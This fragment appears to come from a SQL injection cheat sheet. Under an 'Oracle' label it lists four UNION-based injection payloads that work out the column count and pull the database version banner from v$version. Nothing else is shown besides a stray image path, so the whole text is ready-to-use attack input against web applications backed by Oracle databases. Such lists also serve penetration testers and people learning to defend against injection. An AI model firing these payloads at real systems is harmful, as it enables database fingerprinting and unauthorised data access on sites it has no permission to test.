 Oracle
' UNION SELECT 'a' FROM dual--
' UNION SELECT 'a','b' FROM dual--
' UNION SELECT * FROM v$version--
' UNION SELECT BANNER,NULL FROM v$version--